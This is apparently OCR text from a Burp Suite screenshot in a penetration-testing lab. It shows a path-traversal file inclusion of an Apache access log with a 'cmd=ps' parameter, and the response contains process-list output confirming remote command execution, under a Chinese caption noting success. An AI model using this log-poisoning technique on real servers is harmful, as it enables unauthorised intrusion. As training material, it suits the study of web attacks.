 Burp Suite Community Edition v2022.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: htt
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=../../../../../../../../../var/log/apache2/access.log&cmd=ps
HTTP/1.1
2 Host: mountaindesserts.com
3 Upgrade-Insecure-Requests: 1
4 Content-Length: 286
5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://mountaindesserts.com/meteor/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
176 192.168.118.6 - - [01/Sep/2022:18:31:01 +0000] "GET /meteor/img/close.png HTTP/1.1"
200 528 "http://mountaindesserts.com/meteor/css/tooplate-style.css" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
177 192.168.118.6 - - [01/Sep/2022:18:31:02 +0000] "GET /favicon.ico HTTP/1.1" 404 462
"http://mountaindesserts.com/meteor/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
178 192.168.118.6 - - [01/Sep/2022:18:31:20 +0000] "GET /meteor/index.php?page=admin.php
HTTP/1.1" 200 2132 "http://mountaindesserts.com/meteor/index.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
179 192.168.118.6 - - [01/Sep/2022:18:33:31 +0000] "GET /meteor/index.php?page=admin.php
HTTP/1.1" 200 2132 "http://mountaindesserts.com/meteor/index.php" " PID TTY
TIME CMD
180 38 ? 00:00:00 apache2
181 39 ? 00:00:00 apache2
182 40 ? 00:00:00 apache2
183 41 ? 00:00:00 apache2
184 42 ? 00:00:00 apache2
185 46 ? 00:00:00 apache2
186 47 ? 00:00:00 apache2
187 48 ? 00:00:00 apache2
188 49 ? 00:00:00 sh
189 50 ? 00:00:00 ps
190 50 ? 00:00:00 ps"
191
192 <script>
window.jQuery || document.write(
'<script src="js/vendor/jquery-1.11.2.min.js"><\/script>')
</script>
193
vendor/bootstrap.min.js">
我们的PS命令已成功执行。
195
196 <script src="js/plugins.js">
</script>
197 <script src="js/main.js">